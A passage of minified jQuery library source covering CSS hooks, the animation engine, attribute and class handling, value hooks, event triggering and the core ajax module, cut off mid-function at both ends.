c=Fa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Fa(a,b,d)),"normal"===e&&b in Ja&&(e=Ja[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Ha.test(n.css(a,"display"))&&0===a.offsetWidth?Da(a,Ia,function(){return Pa(a,b,d)}):Pa(a,b,d):void 0},set:function(a,c,d){var e,f=d&&Ca(a),g=d&&Oa(a,b,d,"border-box"===n.css(a,"boxSizing",!1,f),f);return g&&(e=T.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=n.css(a,b)),Na(a,c,g)}}}),n.cssHooks.marginLeft=Ga(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Fa(a,"marginLeft"))||a.getBoundingClientRect().left-Da(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px":void 0}),n.cssHooks.marginRight=Ga(l.reliableMarginRight,function(a,b){return b?Da(a,{display:"inline-block"},Fa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Aa.test(a)||(n.cssHooks[a+b].set=Na)}),n.fn.extend({css:function(a,b){return K(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ca(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Qa(this,!0)},hide:function(){return Qa(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function Ra(a,b,c,d,e){return new Ra.prototype.init(a,b,c,d,e)}n.Tween=Ra,Ra.prototype={constructor:Ra,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ra.propHooks[this.prop];return a&&a.get?a.get(this):Ra.propHooks._default.get(this)},run:function(a){var b,c=Ra.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ra.propHooks._default.set(this),this}},Ra.prototype.init.prototype=Ra.prototype,Ra.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},Ra.propHooks.scrollTop=Ra.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=Ra.prototype.init,n.fx.step={};var Sa,Ta,Ua=/^(?:toggle|show|hide)$/,Va=/queueHooks$/;function Wa(){return a.setTimeout(function(){Sa=void 0}),Sa=n.now()}function Xa(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=U[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ya(a,b,c){for(var d,e=(_a.tweeners[b]||[]).concat(_a.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Za(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&V(a),q=N.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?N.get(a,"olddisplay")||za(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Ua.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?za(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=N.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;N.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ya(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function $a(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function _a(a,b,c){var d,e,f=0,g=_a.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Sa||Wa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:Sa||Wa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for($a(k,j.opts.specialEasing);g>f;f++)if(d=_a.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,Ya,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(_a,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],_a.tweeners[c]=_a.tweeners[c]||[],_a.tweeners[c].unshift(b)},prefilters:[Za],prefilter:function(a,b){b?_a.prefilters.unshift(a):_a.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=_a(this,n.extend({},a),f);(e||N.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=N.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Va.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=N.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Xa(b,!0),a,d,e)}}),n.each({slideDown:Xa("show"),slideUp:Xa("hide"),slideToggle:Xa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Sa=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Sa=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ta||(Ta=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(Ta),Ta=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",l.checkOn=""!==a.value,l.optSelected=c.selected,b.disabled=!0,l.optDisabled=!c.disabled,a=d.createElement("input"),a.value="t",a.type="radio",l.radioValue="t"===a.value}();var ab,bb=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return K(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ab:void 0)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)}}),ab={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=bb[b]||n.find.attr;bb[b]=function(a,b,d){var e,f;return d||(f=bb[b],bb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,bb[b]=f),e}});var cb=/^(?:input|select|textarea|button)$/i,db=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return K(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,
    e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):cb.test(a.nodeName)||db.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var eb=/[\t\r\n\f]/g;function fb(a){return a.getAttribute&&a.getAttribute("class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,fb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,fb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,fb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=fb(this),b&&N.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":N.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+fb(c)+" ").replace(eb," ").indexOf(b)>-1)return!0;return!1}});var gb=/\r/g,hb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(gb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(hb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(n.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var ib=/^(?:focusinfocus|focusoutblur)$/;n.extend(n.event,{trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ib.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),l=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},f||!o.trigger||o.trigger.apply(e,c)!==!1)){if(!f&&!o.noBubble&&!n.isWindow(e)){for(j=o.delegateType||q,ib.test(j+q)||(h=h.parentNode);h;h=h.parentNode)p.push(h),i=h;i===(e.ownerDocument||d)&&p.push(i.defaultView||i.parentWindow||a)}g=0;while((h=p[g++])&&!b.isPropagationStopped())b.type=g>1?j:o.bindType||q,m=(N.get(h,"events")||{})[b.type]&&N.get(h,"handle"),m&&m.apply(h,c),m=l&&h[l],m&&m.apply&&L(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=q,f||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!L(e)||l&&n.isFunction(e[q])&&!n.isWindow(e)&&(i=e[l],i&&(e[l]=null),n.event.triggered=q,e[q](),n.event.triggered=void 0,i&&(e[l]=i)),b.result}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}}),n.fn.extend({trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),l.focusin="onfocusin"in a,l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=N.access(d,b);e||d.addEventListener(a,c,!0),N.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=N.access(d,b)-1;e?N.access(d,b,e):(d.removeEventListener(a,c,!0),N.remove(d,b))}}});var jb=a.location,kb=n.now(),lb=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var mb=/#.*$/,nb=/([?&])_=[^&]*/,ob=/^(.*?):[ \t]*([^\r\n]*)$/gm,pb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qb=/^(?:GET|HEAD)$/,rb=/^\/\//,sb={},tb={},ub="*/".concat("*"),vb=d.createElement("a");vb.href=jb.href;function wb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function xb(a,b,c,d){var e={},f=a===tb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function yb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function zb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Ab(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jb.href,type:"GET",isLocal:pb.test(jb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ub,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?yb(yb(a,n.ajaxSettings),b):yb(n.ajaxSettings,a)},ajaxPrefilter:wb(sb),ajaxTransport:wb(tb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m=n.ajaxSetup({},c),o=m.context||m,p=m.context&&(o.nodeType||o.jquery)?n(o):n.event,q=n.Deferred(),r=n.Callbacks("once memory"),s=m.statusCode||{},t={},u={},v=0,w="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===v){if(!h){h={};while(b=ob.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===v?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return v||(a=u[c]=u[c]||a,t[a]=b),this},overrideMimeType:function(a){return v||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>v)for(b in a)s[b]=[s[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){var b=a||w;return e&&e.abort(b),z(0,b),this}};if(q.promise(x).complete=r.add,x.success=x.done,x.error=x.fail,m.url=((b||m.url||jb.href)+"").replace(mb,"").replace(rb,jb.protocol+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=n.trim(m.dataType||"*").toLowerCase().match(G)||[""],null==m.crossDomain){j=d.createElement("a");try{j.href=m.url,j.href=j.href,m.crossDomain=vb.protocol+"//"+vb.host!=j.protocol+"//"+j.host}catch(y){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=n.param(m.data,m.traditional)),xb(sb,m,c,x),2===v)return x;k=n.event&&m.global,k&&0===n.active++&&n.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!qb.test(m.type),f=m.url,m.hasContent||(m.data&&(f=m.url+=(lb.test(f)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=nb.test(f)?f.replace(nb,"$1_="+kb++):f+(lb.test(f)?"&":"?")+"_="+kb++)),m.ifModified&&(n.lastModified[f]&&x.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&x.setRequestHeader("If-None-Match",n.etag[f])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&x.setRequestHeader("Content-Type",m.contentType),x.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+ub+"; q=0.01":""):m.accepts["*"]);for(l in m.headers)x.setRequestHeader(l,m.headers[l]);if(m.beforeSend&&(m.beforeSend.call(o,x,m)===!1||2===v))return x.abort();w="abort";for(l in{success:1,error:1,complete:1})x[l](m[l]);if(e=xb(tb,m,c,x)){if(x.readyState=1,k&&p.trigger("ajaxSend",[x,m]),2===v)return x;m.async&&m.timeout>0&&(i=a.setTimeout(function(){x.abort("timeout")},m.timeout));try{v=1,e.send(t,z)}catch(y){if(!(2>v))throw y;z(-1,y)}}else z(-1,"No Transport");function z(b,c,d,h){var j,l,t,u,w,y=c;2!==v&&(v=2,i&&a.clearTimeout(i),e=void 0,g=h||"",x.readyState=b>0?4:0,j=b>=200&&300>b||304===b,d&&(u=zb(m,x,d)),u=Ab(m,u,x,j),j?(m.ifModified&&(w=x.getResponseHeader("Last-Modified"),w&&(n.lastModified[f]=w),w=x.getResponseHeader("etag"),w&&(n.etag[f]=w)),204===b||"HEAD"===m.type?y="nocontent":304===b?y="notmodified":(y=u.state,l=u.data,t=u.error,j=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),x.status=b,x.statusText=(c||y)+"",j?q.resolveWith(o,[l,y,x]):q.rejectWith(o,[x,y,t]),x.statusCode(s),s=void 0,k&&p.trigger(j?"ajaxSuccess":"ajaxError",[x,m,j?l:t]),r.fireWith(o,[x,y]),k&&(p.trigger("ajaxComplete",[x,m]),--n.active||n.event.trigger("ajaxStop")))}return x},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return!n.expr.filters.visible(a)},n.expr.filters.visible=function(a){return a.offsetWidth>0||a.offsetHeight>0||a.getClientRects().length>0};var Bb=/%20/g,Cb=/\[\]$/,Db=/\r?\n/g,Eb=/^(?:submit|button|image|reset|file)$/i,Fb=/^(?:input|select|textarea|keygen)/i;function Gb(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Cb.test(a)?d(a,e):Gb(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in 